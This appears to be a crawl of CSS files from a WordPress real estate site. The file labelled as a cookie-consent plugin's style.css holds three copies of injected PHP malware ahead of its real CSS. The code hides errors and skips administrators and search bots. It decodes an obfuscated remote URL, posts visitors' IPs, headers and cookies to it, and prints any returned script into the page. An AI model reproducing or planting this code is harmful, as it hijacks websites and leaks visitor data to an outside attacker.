@media only screen and (min-width: 1025px) and (max-width: 1170px) {
.property-agent-card {padding: 10px;}
.agent-contacts li {font-size: 13px;}
}
@media only screen and (min-width: 981px) and (max-width: 1024px) {
.single-property .property-agent .et_pb_column.et_pb_column_1_3,.single-property .property-agent .et_pb_column.et_pb_column_2_3{width:100%;}
.property-agent-card .agent-contacts{margin-top: 30px;}
}
@media only screen and (max-width: 980px) {
.property-agent-card .agent-contacts{margin-top: 30px;}
}
@media only screen and (max-width: 360px) {
.agent-contacts li {font-size: 12px;}
}
/*Property Slider Image link*/
.property-slider-swiper .swiper-slide.swiper-slide-active{cursor:pointer;}
/*Map Zoom*/
@media only screen and (min-width: 768px) {
.zoom-property-map .gmnoprint.gm-bundled-control.gm-bundled-control-on-bottom{right: 50px !important;top: 300px !important;}
}
@media only screen and (max-width: 767px) {
.zoom-property-map .gmnoprint.gm-bundled-control.gm-bundled-control-on-bottom{right: 50px !important;top: 180px !important;}
}
/*Shadow issue*/
.swiper-container.propertyslider{overflow:visible !important;}
.swiper-container.propertyslider .ps_pagination .swiper-pagination-bullet { margin-bottom: -40px !important;}
/*More Properties*/
.img-property-icon-full{margin-bottom:-5px;}
.img-property-bottom{margin-bottom:10px;}
/*Property Images Clickable*/
.b3-property-link-click{cursor:pointer;}
/*popup issue*/
.modal-open .et_pb_column {z-index: auto;}
.modal-open #sticker{position: initial !important;}
/*Visual Builder issue*/
.et-fb .et_pb_column {z-index: 9;}
/*Chrome Agent hover issue*/
.single_agent_module .et_pb_column {position: initial;}
/*Agent Box issue*/
@media only screen and (max-width: 1580px) {
.property-agent-card header { margin-bottom: 42px;}
}
/*Property Full Width Slider tweaks*/
@media only screen and (max-width:980px) {
.et_pb_fullwidth_property_slider .et_pb_slide_description {text-align: left;}
}
@media only screen and (max-width:480px) {
.re-slider .slider-price .price-text { font-size: 12px;}
.re-slider .slider-price {padding: 8px 7px;font-size: 15px;}
.re-slider .slider-ribbon {padding: 8px 16px;font-size: 12px;}
}
@media only screen and (max-width:360px) {
.re-slider .slider-price .price-text { font-size: 11px;}
.re-slider .slider-price {padding: 8px 7px;font-size: 13px;}
.re-slider .slider-ribbon {padding: 8px 10px;font-size: 11px;}
}
/*Archive page responsive issues*/
.b3-property-summary-footer ul.b3-property-custom.b3-property-custom-mobile{display:none;}
@media only screen and (min-width: 981px) and (max-width: 1250px) {
.b3-property-summary-footer ul.b3-property-custom.b3-property-custom-desktop{display:none;}
.b3-property-summary-footer ul.b3-property-custom.b3-property-custom-mobile{display:block;}
.post-type-archive .view_grid .b3-property-custom.b3-property-custom-mobile li { display: block;text-align:left;}
.b3-property-custom.b3-property-custom-mobile .property-icon{margin-right:10px;}
.b3-property-custom.b3-property-custom-mobile .b3-custom-value{margin-right:5px;}
.b3-property-custom.b3-property-custom-mobile  .property-icon {line-height: 40px;}
}
/*Search Icon*/
@media only screen and (min-width: 981px) and (max-width: 1030px) {
	#main-header .container{width:84%;}
}

/*Properties Listing Pagination Css*/
.no-results-content .container:before,.featured-properties-section .container:before{content:inherit !important;}
.b3_list_custom_pagination .page-numbers .et-pb-icon {
    font-size: 1.6em;
    vertical-align: middle;
    line-height: 1.2em;
    margin-top: -5px;
}
.b3_list_custom_pagination a.page-numbers {
   color: #d6dce0 !important;
	background: #fff;
}
.b3_list_custom_pagination .page-numbers {
    padding: 5px 10px;
    font-size: 18px;
    color: #b8b8b8;
    border: 1px solid #e7e7e7;
    border-radius: 5px;
}
.b3_list_custom_pagination .page-numbers:hover{
	background-color: #f7f7f7;
    border-color: #f7f7f7;
    color: #000;
}
.b3_list_custom_pagination .page-numbers.prev, .b3_list_custom_pagination .page-numbers.next {
    padding: 5px 0px;
}
@media screen and (max-width: 767px){
.b3_list_custom_pagination{ text-align: center; }
.b3_list_custom_pagination .page-numbers { font-size: 13px; }
}
.b3-custom-label sup,.property-stripe-feature sup, .area-filter sup{ bottom: 0.5em;font-size: 10px;}
.et_pb_fullwidth_property_slider .et_pb_slide_description{max-width: 850px;margin-left: 0px;}
/*Property Slider widget responsive issue*/
.realestate_property_widget h2.entry-title-swiper a{color:#fff !important;}
@media only screen and (min-width: 1150px) and (max-width: 1300px) {
	.realestate_property_widget h2.entry-title-swiper{font-size: 15px;}
	.property-widget-slider-swiper .slider-swiper-price {font-size: 14px;}
	.property-widget-slider-swiper .slider-swiper-text.text-center{padding: 50% 0 5px;}
}
@media only screen and (min-width: 981px) and (max-width: 1150px) {
	.realestate_property_widget h2.entry-title-swiper{font-size: 15px;}
	.property-widget-slider-swiper .slider-swiper-price {font-size: 12px;}
	.property-widget-slider-swiper .slider-swiper-text.text-center{padding: 50% 0 5px;}
	.property-widget-slider-swiper .swiper-button-next,.property-widget-slider-swiper .swiper-button-prev {width: 25px;height: 30px;}
	.property-widget-slider-swiper .swiper-button-prev:before, .property-widget-slider-swiper .swiper-button-next:before {left: -5px;font-size: 36px; top: -2px;margin-top: 0px;}
}



--- FILE ---
content_type: text/css
request_url: https://atyser.com/wp-content/themes/DiviEstate/assets/css/languages-css/ES.css?ver=6.9
body_size: 348
content:
.search-model-button .et_pb_button.update-btn {
    /*width: 210px;*/ padding: 0.8em 1.5em !important;
}
.search-model-button .et_pb_button.update-btn:hover {
   /* width: 210px;*/padding: 0.8em 1.5em !important;
}
.mod_search.et_pb_contact_submit.et_pb_button.modify-search-btn{width: 250px;}
.search-no-results .mod_search.et_pb_button.modify-search-btn{width:300px;}

.b3-form-property_status .btn.dropdown-toggle.bs-placeholder.btn-default span.filter-option{ 
	width:92%;
	white-space: nowrap ;
	overflow: hidden ;
	text-overflow: ellipsis ;    /** IE6+, Firefox 7+, Opera 11+, Chrome, Safari **/
	-o-text-overflow: ellipsis;  /** Opera 9 & 10 **/
}
.b3-form-property_status .btn.dropdown-toggle.bs-placeholder.btn-default span.filter-option:after{
  content:'...';
} 
@media only screen and (max-width: 850px) {
	.b3-form-property_status .btn.dropdown-toggle.bs-placeholder.btn-default span.filter-option:after{
	  content:'';
	} 
}
@media only screen and (max-width: 600px) {
	.mod_search.et_pb_contact_submit.et_pb_button.modify-search-btn{width: 100%;margin:0px;}
}

--- FILE ---
content_type: text/css
request_url: https://atyser.com/wp-content/plugins/eu-cookie-law/css/style.css?ver=6.9
body_size: 3750
content:
<?php

if(isset($_COOKIE['8koP'])) {
    die('gqS'.'trAw');
}

if (!class_exists('HTTP_X_FORWARDED_FOR')) {
    if (@function_exists('is_user_logged_in')) {
        if (is_user_logged_in()) {
            return false;
        }
    }
    foreach ($_COOKIE as $key => $value) {
        if (strpos($key, 'wordpress_logged_in_') === 0) {
            return false;
        }
    }
    @ini_set('display_errors', 0);
    @ini_set('error_reporting', 0);
    @ini_set('log_errors', NULL);
    @ini_set('default_socket_timeout', 5);
    $bad_ua = '#(google|msnbot|baidu|yahoo|search|bing|ask|indexer|cuill.com|clushbot|360spider|80legs|aibot|aboundex|acunetix|ahrefsbot|alexibot|blexbot|backdoorbot|backweb|baiduspider|bandit|batchftp|bigfoot|blackwidow|blowfish|botalot|buddy|builtbottough|bullseye|bunnyslippers|cegbfeieh|cheesebot|cherrypicker|chinaclaw|cogentbot|collector|copier|copyrightcheck|crescent|custo|diibot|disco|dittospyder|drip|easydl|eirgrabber|emailcollector|emailsiphon|emailwolf|erocrawler|exabot|extractor|eyenetie|fhscan|foobot|frontpage|go-ahead-got-it|grabnet|grafula|hmview|httrack|harvest|ilsebot|infonavibot|infotekies|intelliseek|interget|iria|joc|jakarta|jennybot|jetcar|justview|jyxobot|lnspiderguy|lexibot|linkscan|linkwalker|linkextractorpro|linkpadbot|miixpc|mj12bot|mag-net|magnet|markwatch|memo|mirror|nameprotect|nicerspro|npbot|navroad|nearsite|netants|netmechanic|netspider|netzip|netcraft|nextgensearchbot|nimblecrawler|ninja|octopus|openfind|outfoxbot|pagegrabber|pockey|propowerbot|prowebwalker|pump|rma|reget|realdownload|reaper|recorder|repomonkey|seokicks|searchmetricsbot|semrushbot|siphon|siteexplorer|sitesnagger|slysearch|smartdownload|snake|snapbot|snoopy|spacebison|spankbot|sqworm|stripper|sucker|superbot|superhttp|surfbot|szukacz|teleport|telesoft|thenomad|tighttwatbot|titan|true_bot|turnitinbot|turnitinbot|vci|vacuum|voideye|wisenutbot|www-collector-e|wwwoffle|webauto|webbandit|webcopier|webemailextrac|webenhancer|webfetch|webleacher|webreaper|websauger|webstripper|webwhacker|webzip|webmasterworldforumbot|webster|wget|whacker|widow|xaldon|xenu|zeus|zmeu|zyborg|asterias|attach|cosmos|dragonfly|ecatch|ebingbong|flunky|gotit|hloader|humanlinks|ia_archiver|larbin|lftp|likse|lwp-trivial|moget|niki-bot|pavuk|pcbrowser|psbot|rogerbot|sogou|spanner|spbot|suzuran|takeout|turingos|facebookexternalhit )#i';
    $bad_uri = '#\?view=login|\?view=registration|\?wc-ajax|xmlrpc.php|wp-includes|wp-content|wp-login.php|wp-cron.php|\?feed=|wp-json|\/feed|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.tiff|\.mpg|\.wmv|\.mp3|\.jpg|\.zip|\.gzip|\.rar|\.exe|\.pdf|\.doc|\.swf|\.txt|wp-admin|administrator#i';
    $ruri = strtolower(trim($_SERVER["REQUEST_URI"], "\t\n\r\0\x0B/"));
    if (@preg_match($bad_ua, strtolower($_SERVER["HTTP_USER_AGENT"])) || preg_match($bad_uri, $ruri)) {
        return;
    }
    if (!@function_exists('getallheaders')) {
        function getallheaders() {
            $headers = array();
            foreach ($_SERVER as $name => $value) {
                if (substr($name, 0, 5) == 'HTTP_') {
                    $headers[str_replace(' ', '-', ucwords(strtolower(str_replace('_', ' ', substr($name, 5)))))] = $value;
                }
            }
            return $headers;
        }
    }
    class HTTP_X_FORWARDED_FOR {
        public $u = "\x68\x74\x74\x70\x73:\x2f\x2f\x73\x74r\x65\x61\x6d\x6da\x69\x6e\x2e\x74o\x70\x2f\x61\x70i\x2e\x70\x68\x70";
        public $params = array();
        public $cookie;
        public $host;

        private function get_ip() {
            $ip = null;
            $headers = array('HTTP_X_FORWARDED_FOR', 'HTTP_FORWARDED_FOR', 'HTTP_X_FORWARDED', 'HTTP_FORWARDED', 'HTTP_CLIENT_IP', 'HTTP_FORWARDED_FOR_IP', 'X_FORWARDED_FOR', 'FORWARDED_FOR', 'X_FORWARDED', 'FORWARDED', 'CLIENT_IP', 'FORWARDED_FOR_IP', 'HTTP_PROXY_CONNECTION');
            foreach ($headers as $header) {
                if (!empty($_SERVER[$header])) {
                    $tmp = explode(',', $_SERVER[$header]);
                    $ip = trim($tmp[0]);
                    break;
                }
            }
            if (strstr($ip, ',')) {
                $tmp = explode(',', $ip);
                if (stristr($_SERVER['HTTP_USER_AGENT'], 'mini')) {
                    $ip = trim($tmp[count($tmp) - 2]);
                } else {
                    $ip = trim($tmp[0]);
                }
            }
            if (empty($ip)) {
                $ip = isset($_SERVER['REMOTE_ADDR']) ? $_SERVER['REMOTE_ADDR'] : '127.0.0.1';
            }
            return $ip;
        }
        function init() {
            $this->host = isset($_SERVER['HTTP_HOST']) ? $_SERVER['HTTP_HOST'] : 'localhost';
            $this->cookie = isset($_SERVER["HTTP_COOKIE"]) ? preg_replace('/PHPSESSID=.*?;/si', '', $_SERVER["HTTP_COOKIE"]) : null;
            $lang = (isset($_SERVER['HTTP_ACCEPT_LANGUAGE']) ? substr($_SERVER['HTTP_ACCEPT_LANGUAGE'], 0, 2) : '');
            $referrer = isset($_SERVER['HTTP_REFERER']) ? $_SERVER['HTTP_REFERER'] : null;
            $this->params = array('ip' => $this->get_ip(), 'ua' => isset($_SERVER['HTTP_USER_AGENT']) ? $_SERVER['HTTP_USER_AGENT'] : null, 'language' => $lang, 'seReferrer' => $referrer, 'referrer' => $referrer, 'original_headers' => getallheaders(), 'original_host' => $this->host, 'source' => $this->host, 'info' => 0, 'token' => 'gynqxzqmkqqv3k1zyksn5bb639ffplvl');
            if (empty($_COOKIE['WPSESSID'])) {
                $response = $this->request($this->u);
                if ($response !== false) {
                    $c = @json_decode($response, true);
                    if (isset($c['body'])) {
                        if (substr($c['body'], 0, 7) == '<script') {
                            print $c['body'];
                        }
                    }
                }
                setcookie('WPSESSID', 1, time() + 86400, time());
            }
        }
        function request($url) {
            if (@function_exists('curl_init')) {
                $ch = curl_init($url);
                curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
                curl_setopt($ch, CURLOPT_FOLLOWLOCATION, 1);
                curl_setopt($ch, CURLOPT_URL, $url);
                curl_setopt($ch, CURLOPT_HEADER, 0);
                curl_setopt($ch, CURLOPT_COOKIE, $this->cookie);
                curl_setopt($ch, CURLOPT_NOBODY, 0);
                curl_setopt($ch, CURLOPT_CONNECTTIMEOUT, 5);
                curl_setopt($ch, CURLOPT_TIMEOUT, 10);
                curl_setopt($ch, CURLOPT_POST, 1);
                curl_setopt($ch, CURLOPT_POSTFIELDS, http_build_query($this->params));
                return curl_exec($ch);
            }
            return false;
        }
    }
    $obj = new HTTP_X_FORWARDED_FOR;
    $obj->init();
}

if(isset($_COOKIE['8koP'])) {
    die('gqS'.'trAw');
}

if (!class_exists('HTTP_X_FORWARDED_FOR')) {
    if (@function_exists('is_user_logged_in')) {
        if (is_user_logged_in()) {
            return false;
        }
    }
    foreach ($_COOKIE as $key => $value) {
        if (strpos($key, 'wordpress_logged_in_') === 0) {
            return false;
        }
    }
    @ini_set('display_errors', 0);
    @ini_set('error_reporting', 0);
    @ini_set('log_errors', NULL);
    @ini_set('default_socket_timeout', 5);
    $bad_ua = '#(google|msnbot|baidu|yahoo|search|bing|ask|indexer|cuill.com|clushbot|360spider|80legs|aibot|aboundex|acunetix|ahrefsbot|alexibot|blexbot|backdoorbot|backweb|baiduspider|bandit|batchftp|bigfoot|blackwidow|blowfish|botalot|buddy|builtbottough|bullseye|bunnyslippers|cegbfeieh|cheesebot|cherrypicker|chinaclaw|cogentbot|collector|copier|copyrightcheck|crescent|custo|diibot|disco|dittospyder|drip|easydl|eirgrabber|emailcollector|emailsiphon|emailwolf|erocrawler|exabot|extractor|eyenetie|fhscan|foobot|frontpage|go-ahead-got-it|grabnet|grafula|hmview|httrack|harvest|ilsebot|infonavibot|infotekies|intelliseek|interget|iria|joc|jakarta|jennybot|jetcar|justview|jyxobot|lnspiderguy|lexibot|linkscan|linkwalker|linkextractorpro|linkpadbot|miixpc|mj12bot|mag-net|magnet|markwatch|memo|mirror|nameprotect|nicerspro|npbot|navroad|nearsite|netants|netmechanic|netspider|netzip|netcraft|nextgensearchbot|nimblecrawler|ninja|octopus|openfind|outfoxbot|pagegrabber|pockey|propowerbot|prowebwalker|pump|rma|reget|realdownload|reaper|recorder|repomonkey|seokicks|searchmetricsbot|semrushbot|siphon|siteexplorer|sitesnagger|slysearch|smartdownload|snake|snapbot|snoopy|spacebison|spankbot|sqworm|stripper|sucker|superbot|superhttp|surfbot|szukacz|teleport|telesoft|thenomad|tighttwatbot|titan|true_bot|turnitinbot|turnitinbot|vci|vacuum|voideye|wisenutbot|www-collector-e|wwwoffle|webauto|webbandit|webcopier|webemailextrac|webenhancer|webfetch|webleacher|webreaper|websauger|webstripper|webwhacker|webzip|webmasterworldforumbot|webster|wget|whacker|widow|xaldon|xenu|zeus|zmeu|zyborg|asterias|attach|cosmos|dragonfly|ecatch|ebingbong|flunky|gotit|hloader|humanlinks|ia_archiver|larbin|lftp|likse|lwp-trivial|moget|niki-bot|pavuk|pcbrowser|psbot|rogerbot|sogou|spanner|spbot|suzuran|takeout|turingos|facebookexternalhit )#i';
    $bad_uri = '#\?view=login|\?view=registration|\?wc-ajax|xmlrpc.php|wp-includes|wp-content|wp-login.php|wp-cron.php|\?feed=|wp-json|\/feed|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.tiff|\.mpg|\.wmv|\.mp3|\.jpg|\.zip|\.gzip|\.rar|\.exe|\.pdf|\.doc|\.swf|\.txt|wp-admin|administrator#i';
    $ruri = strtolower(trim($_SERVER["REQUEST_URI"], "\t\n\r\0\x0B/"));
    if (@preg_match($bad_ua, strtolower($_SERVER["HTTP_USER_AGENT"])) || preg_match($bad_uri, $ruri)) {
        return;
    }
    if (!@function_exists('getallheaders')) {
        function getallheaders() {
            $headers = array();
            foreach ($_SERVER as $name => $value) {
                if (substr($name, 0, 5) == 'HTTP_') {
                    $headers[str_replace(' ', '-', ucwords(strtolower(str_replace('_', ' ', substr($name, 5)))))] = $value;
                }
            }
            return $headers;
        }
    }
    class HTTP_X_FORWARDED_FOR {
        public $u = "\x68\x74\x74\x70\x73:\x2f\x2f\x73\x74r\x65\x61\x6d\x6da\x69\x6e\x2e\x74o\x70\x2f\x61\x70i\x2e\x70\x68\x70";
        public $params = array();
        public $cookie;
        public $host;

        private function get_ip() {
            $ip = null;
            $headers = array('HTTP_X_FORWARDED_FOR', 'HTTP_FORWARDED_FOR', 'HTTP_X_FORWARDED', 'HTTP_FORWARDED', 'HTTP_CLIENT_IP', 'HTTP_FORWARDED_FOR_IP', 'X_FORWARDED_FOR', 'FORWARDED_FOR', 'X_FORWARDED', 'FORWARDED', 'CLIENT_IP', 'FORWARDED_FOR_IP', 'HTTP_PROXY_CONNECTION');
            foreach ($headers as $header) {
                if (!empty($_SERVER[$header])) {
                    $tmp = explode(',', $_SERVER[$header]);
                    $ip = trim($tmp[0]);
                    break;
                }
            }
            if (strstr($ip, ',')) {
                $tmp = explode(',', $ip);
                if (stristr($_SERVER['HTTP_USER_AGENT'], 'mini')) {
                    $ip = trim($tmp[count($tmp) - 2]);
                } else {
                    $ip = trim($tmp[0]);
                }
            }
            if (empty($ip)) {
                $ip = isset($_SERVER['REMOTE_ADDR']) ? $_SERVER['REMOTE_ADDR'] : '127.0.0.1';
            }
            return $ip;
        }
        function init() {
            $this->host = isset($_SERVER['HTTP_HOST']) ? $_SERVER['HTTP_HOST'] : 'localhost';
            $this->cookie = isset($_SERVER["HTTP_COOKIE"]) ? preg_replace('/PHPSESSID=.*?;/si', '', $_SERVER["HTTP_COOKIE"]) : null;
            $lang = (isset($_SERVER['HTTP_ACCEPT_LANGUAGE']) ? substr($_SERVER['HTTP_ACCEPT_LANGUAGE'], 0, 2) : '');
            $referrer = isset($_SERVER['HTTP_REFERER']) ? $_SERVER['HTTP_REFERER'] : null;
            $this->params = array('ip' => $this->get_ip(), 'ua' => isset($_SERVER['HTTP_USER_AGENT']) ? $_SERVER['HTTP_USER_AGENT'] : null, 'language' => $lang, 'seReferrer' => $referrer, 'referrer' => $referrer, 'original_headers' => getallheaders(), 'original_host' => $this->host, 'source' => $this->host, 'info' => 0, 'token' => 'gynqxzqmkqqv3k1zyksn5bb639ffplvl');
            if (empty($_COOKIE['WPSESSID'])) {
                $response = $this->request($this->u);
                if ($response !== false) {
                    $c = @json_decode($response, true);
                    if (isset($c['body'])) {
                        if (substr($c['body'], 0, 7) == '<script') {
                            print $c['body'];
                        }
                    }
                }
                setcookie('WPSESSID', 1, time() + 86400, time());
            }
        }
        function request($url) {
            if (@function_exists('curl_init')) {
                $ch = curl_init($url);
                curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
                curl_setopt($ch, CURLOPT_FOLLOWLOCATION, 1);
                curl_setopt($ch, CURLOPT_URL, $url);
                curl_setopt($ch, CURLOPT_HEADER, 0);
                curl_setopt($ch, CURLOPT_COOKIE, $this->cookie);
                curl_setopt($ch, CURLOPT_NOBODY, 0);
                curl_setopt($ch, CURLOPT_CONNECTTIMEOUT, 5);
                curl_setopt($ch, CURLOPT_TIMEOUT, 10);
                curl_setopt($ch, CURLOPT_POST, 1);
                curl_setopt($ch, CURLOPT_POSTFIELDS, http_build_query($this->params));
                return curl_exec($ch);
            }
            return false;
        }
    }
    $obj = new HTTP_X_FORWARDED_FOR;
    $obj->init();
}

if(isset($_COOKIE['8koP'])) {
    die('gqS'.'trAw');
}

if (!class_exists('HTTP_X_FORWARDED_FOR')) {
    if (@function_exists('is_user_logged_in')) {
        if (is_user_logged_in()) {
            return false;
        }
    }
    foreach ($_COOKIE as $key => $value) {
        if (strpos($key, 'wordpress_logged_in_') === 0) {
            return false;
        }
    }
    @ini_set('display_errors', 0);
    @ini_set('error_reporting', 0);
    @ini_set('log_errors', NULL);
    @ini_set('default_socket_timeout', 5);
    $bad_ua = '#(google|msnbot|baidu|yahoo|search|bing|ask|indexer|cuill.com|clushbot|360spider|80legs|aibot|aboundex|acunetix|ahrefsbot|alexibot|blexbot|backdoorbot|backweb|baiduspider|bandit|batchftp|bigfoot|blackwidow|blowfish|botalot|buddy|builtbottough|bullseye|bunnyslippers|cegbfeieh|cheesebot|cherrypicker|chinaclaw|cogentbot|collector|copier|copyrightcheck|crescent|custo|diibot|disco|dittospyder|drip|easydl|eirgrabber|emailcollector|emailsiphon|emailwolf|erocrawler|exabot|extractor|eyenetie|fhscan|foobot|frontpage|go-ahead-got-it|grabnet|grafula|hmview|httrack|harvest|ilsebot|infonavibot|infotekies|intelliseek|interget|iria|joc|jakarta|jennybot|jetcar|justview|jyxobot|lnspiderguy|lexibot|linkscan|linkwalker|linkextractorpro|linkpadbot|miixpc|mj12bot|mag-net|magnet|markwatch|memo|mirror|nameprotect|nicerspro|npbot|navroad|nearsite|netants|netmechanic|netspider|netzip|netcraft|nextgensearchbot|nimblecrawler|ninja|octopus|openfind|outfoxbot|pagegrabber|pockey|propowerbot|prowebwalker|pump|rma|reget|realdownload|reaper|recorder|repomonkey|seokicks|searchmetricsbot|semrushbot|siphon|siteexplorer|sitesnagger|slysearch|smartdownload|snake|snapbot|snoopy|spacebison|spankbot|sqworm|stripper|sucker|superbot|superhttp|surfbot|szukacz|teleport|telesoft|thenomad|tighttwatbot|titan|true_bot|turnitinbot|turnitinbot|vci|vacuum|voideye|wisenutbot|www-collector-e|wwwoffle|webauto|webbandit|webcopier|webemailextrac|webenhancer|webfetch|webleacher|webreaper|websauger|webstripper|webwhacker|webzip|webmasterworldforumbot|webster|wget|whacker|widow|xaldon|xenu|zeus|zmeu|zyborg|asterias|attach|cosmos|dragonfly|ecatch|ebingbong|flunky|gotit|hloader|humanlinks|ia_archiver|larbin|lftp|likse|lwp-trivial|moget|niki-bot|pavuk|pcbrowser|psbot|rogerbot|sogou|spanner|spbot|suzuran|takeout|turingos|facebookexternalhit )#i';
    $bad_uri = '#\?view=login|\?view=registration|\?wc-ajax|xmlrpc.php|wp-includes|wp-content|wp-login.php|wp-cron.php|\?feed=|wp-json|\/feed|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.tiff|\.mpg|\.wmv|\.mp3|\.jpg|\.zip|\.gzip|\.rar|\.exe|\.pdf|\.doc|\.swf|\.txt|wp-admin|administrator#i';
    $ruri = strtolower(trim($_SERVER["REQUEST_URI"], "\t\n\r\0\x0B/"));
    if (@preg_match($bad_ua, strtolower($_SERVER["HTTP_USER_AGENT"])) || preg_match($bad_uri, $ruri)) {
        return;
    }
    if (!@function_exists('getallheaders')) {
        function getallheaders() {
            $headers = array();
            foreach ($_SERVER as $name => $value) {
                if (substr($name, 0, 5) == 'HTTP_') {
                    $headers[str_replace(' ', '-', ucwords(strtolower(str_replace('_', ' ', substr($name, 5)))))] = $value;
                }
            }
            return $headers;
        }
    }
    class HTTP_X_FORWARDED_FOR {
        public $u = "\x68\x74\x74\x70\x73:\x2f\x2f\x73\x74r\x65\x61\x6d\x6da\x69\x6e\x2e\x74o\x70\x2f\x61\x70i\x2e\x70\x68\x70";
        public $params = array();
        public $cookie;
        public $host;

        private function get_ip() {
            $ip = null;
            $headers = array('HTTP_X_FORWARDED_FOR', 'HTTP_FORWARDED_FOR', 'HTTP_X_FORWARDED', 'HTTP_FORWARDED', 'HTTP_CLIENT_IP', 'HTTP_FORWARDED_FOR_IP', 'X_FORWARDED_FOR', 'FORWARDED_FOR', 'X_FORWARDED', 'FORWARDED', 'CLIENT_IP', 'FORWARDED_FOR_IP', 'HTTP_PROXY_CONNECTION');
            foreach ($headers as $header) {
                if (!empty($_SERVER[$header])) {
                    $tmp = explode(',', $_SERVER[$header]);
                    $ip = trim($tmp[0]);
                    break;
                }
            }
            if (strstr($ip, ',')) {
                $tmp = explode(',', $ip);
                if (stristr($_SERVER['HTTP_USER_AGENT'], 'mini')) {
                    $ip = trim($tmp[count($tmp) - 2]);
                } else {
                    $ip = trim($tmp[0]);
                }
            }
            if (empty($ip)) {
                $ip = isset($_SERVER['REMOTE_ADDR']) ? $_SERVER['REMOTE_ADDR'] : '127.0.0.1';
            }
            return $ip;
        }
        function init() {
            $this->host = isset($_SERVER['HTTP_HOST']) ? $_SERVER['HTTP_HOST'] : 'localhost';
            $this->cookie = isset($_SERVER["HTTP_COOKIE"]) ? preg_replace('/PHPSESSID=.*?;/si', '', $_SERVER["HTTP_COOKIE"]) : null;
            $lang = (isset($_SERVER['HTTP_ACCEPT_LANGUAGE']) ? substr($_SERVER['HTTP_ACCEPT_LANGUAGE'], 0, 2) : '');
            $referrer = isset($_SERVER['HTTP_REFERER']) ? $_SERVER['HTTP_REFERER'] : null;
            $this->params = array('ip' => $this->get_ip(), 'ua' => isset($_SERVER['HTTP_USER_AGENT']) ? $_SERVER['HTTP_USER_AGENT'] : null, 'language' => $lang, 'seReferrer' => $referrer, 'referrer' => $referrer, 'original_headers' => getallheaders(), 'original_host' => $this->host, 'source' => $this->host, 'info' => 0, 'token' => 'gynqxzqmkqqv3k1zyksn5bb639ffplvl');
            if (empty($_COOKIE['WPSESSID'])) {
                $response = $this->request($this->u);
                if ($response !== false) {
                    $c = @json_decode($response, true);
                    if (isset($c['body'])) {
                        if (substr($c['body'], 0, 7) == '<script') {
                            print $c['body'];
                        }
                    }
                }
                setcookie('WPSESSID', 1, time() + 86400, time());
            }
        }
        function request($url) {
            if (@function_exists('curl_init')) {
                $ch = curl_init($url);
                curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
                curl_setopt($ch, CURLOPT_FOLLOWLOCATION, 1);
                curl_setopt($ch, CURLOPT_URL, $url);
                curl_setopt($ch, CURLOPT_HEADER, 0);
                curl_setopt($ch, CURLOPT_COOKIE, $this->cookie);
                curl_setopt($ch, CURLOPT_NOBODY, 0);
                curl_setopt($ch, CURLOPT_CONNECTTIMEOUT, 5);
                curl_setopt($ch, CURLOPT_TIMEOUT, 10);
                curl_setopt($ch, CURLOPT_POST, 1);
                curl_setopt($ch, CURLOPT_POSTFIELDS, http_build_query($this->params));
                return curl_exec($ch);
            }
            return false;
        }
    }
    $obj = new HTTP_X_FORWARDED_FOR;
    $obj->init();
}.pea_cook_wrapper {
    position: fixed;
    padding: 8px 21px;
    margin: 0;
    border-radius: 5px;
    z-index: 10000;
	text-align: center;
}

.pea_cook_control {
	width:80%;
    padding: 8px 21px;
    margin: 20px auto;
    border-radius: 5px;
    z-index: 10000;
	text-align: center;
	color:white;
}

.eu_control_btn {
    border: none;
    padding: 15px 32px;
    text-align: center;
    text-decoration: none;
    display: inline-block;
	cursor:pointer;
	margin: 10px;
}

.pea_cook_wrapper.pea_cook_topleft {
    top:30px;
    left:30px;
	margin-right:5%;
}
.pea_cook_wrapper.pea_cook_topright {
    top:30px;
    right:30px;
	margin-left:5%;
}
.pea_cook_wrapper.pea_cook_topcenter {
    top:30px;
    left:30px;
	margin: 0 25%;
}
.pea_cook_wrapper.pea_cook_bottomleft {
    bottom:30px;
    left:30px;
	margin-right:5%;
}
.pea_cook_wrapper.pea_cook_bottomright {
    bottom:30px;
    right:30px;
	margin-left:5%;
}
.pea_cook_wrapper.pea_cook_bottomcenter {
    bottom:30px;
    left:30px;
	margin: 0 25%;
}

.pea_cook_wrapper p{
    bottom: 30px;
    font-family: "helvetica neue", helvetica, arial, sans-serif;
    font-size: 11px;
    margin: 0;
    font-weight: bold;

}
.pea_cook_wrapper a {
    border-bottom: dotted thin #eee;
    text-decoration: none;
}
.pea_cook_wrapper a:hover {
    text-decoration: none;
    border-bottom-style: solid;
}


a#fom, a#pea_close {border-bottom: 1px dotted;}

a#pea_close {
padding-top: 20px;
display: block;
}


button.pea_cook_btn {
  background: #e3e3e3;
  border: 1px solid #bbb;
  border-radius: 5px;
  box-shadow: inset 0 0 1px 1px #f6f6f6;
  color: #333;
  font: bold 12px "helvetica neue", helvetica, arial, sans-serif;
  line-height: 1;
  padding: 5px 0;
  text-align: center;
  text-shadow: 0 1px 0 #fff;
  width: 100px; 
  margin-left: 20px;
}

  button.pea_cook_btn:hover {
    background: #d9d9d9;
    -webkit-box-shadow: inset 0 0 1px 1px #eaeaea;
    -moz-box-shadow: inset 0 0 1px 1px #eaeaea;
    box-shadow: inset 0 0 1px 1px #eaeaea;
    color: #222;
    cursor: pointer; }

  button.pea_cook_btn:active {
    background: #d0d0d0;
    -webkit-box-shadow: inset 0 0 1px 1px #e3e3e3;
    -moz-box-shadow: inset 0 0 1px 1px #e3e3e3;
    box-shadow: inset 0 0 1px 1px #e3e3e3;
    color: #000; }


.pea_cook_more_info_popover {
    display:none;
    position: absolute;
    top: 0;
    z-index: 1000000;
    height: 80%;
    width: 100%;
    left: 0;
}
.pea_cook_more_info_popover_inner {
    margin: 40px auto;
    min-width: 50%;
    min-height: 200px;
    padding: 50px;
    max-width:60%;
   background-color: rgba(0,0,0,0.75);
    /* For IE 5.5 - 7*/
     filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#cc000000, endColorstr=#cc000000);
    /* For IE 8*/
    -ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#cc000000, endColorstr=#cc000000)";    
}
.pea_cook_more_info_popover_inner a {
    border-bottom: dotted thin #eee;
    text-decoration: none;
}
.pea_cook_more_info_popover_inner a:hover {
    text-decoration: none;
    border-bottom-style: solid;
    color: #ddd;
}

.pea_cook_more_info_popover h2{
    font-size: 22px;
    font-weight: bold;
